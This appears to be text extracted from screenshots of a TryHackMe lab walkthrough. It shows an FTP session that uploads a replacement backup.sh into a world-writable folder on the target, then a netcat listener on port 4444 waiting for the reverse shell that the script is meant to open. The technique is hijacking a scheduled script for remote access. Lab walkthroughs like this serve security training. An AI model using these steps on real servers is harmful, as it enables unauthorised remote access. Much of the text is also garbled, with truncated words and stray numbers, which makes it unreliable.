 https://tryhackme.com/room/learncyberin25days
OffSec
1211102058@kali: ~
File Actions Edit View Help
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||41919|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Nov 16 2020 backups
drwxr-xr-x 2 0 0 4096 Nov 16 2020 elf_workshops
drwxr-xr-x 2 0 0 4096 Nov 16 2020 human_resources
drwxrwxrwx 2 65534 65534 4096 Nov 16 2020 public
226 Directory send OK.
ftp> cd public
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||52815|)
150 Here comes the directory listing.
-rwxr-xr-x 1 111 113 341 Nov 16 2020 backup.sh
-rw-rw-rw- 1 111 113 24 Nov 16 2020 shoppinglist.txt
226 Directory send OK.
ftp> put backup.sh
local: backup.sh remote: backup.sh
229 Entering Extended Passive Mode (|||37770|)
150 Ok to send data.
100% |*********************************| 56 1.06 MiB/s 00:00 ETA
226 Transfer complete.
56 bytes sent in 00:00 (0.13 KiB/s)
ftp>
Address
10.101.250
41.42/4444 0
ection on our Attac
to the folder that we have write permissions on the FTP server by returning to our FTP prompt
ring it is your current directory).
e minute, you should see an output like below! Success! We have a reverse system shell on the FTP Server
will execute on the FTP server's system.
np 4444
0, port 44
47640 rece
1211102058@kali: ~
File Actions Edit View Help
(1211102058㉿kali)-[~]
$ sudo nc -lvnp 4444
[sudo] password for 1211102058:
listening on [any] 4444 ...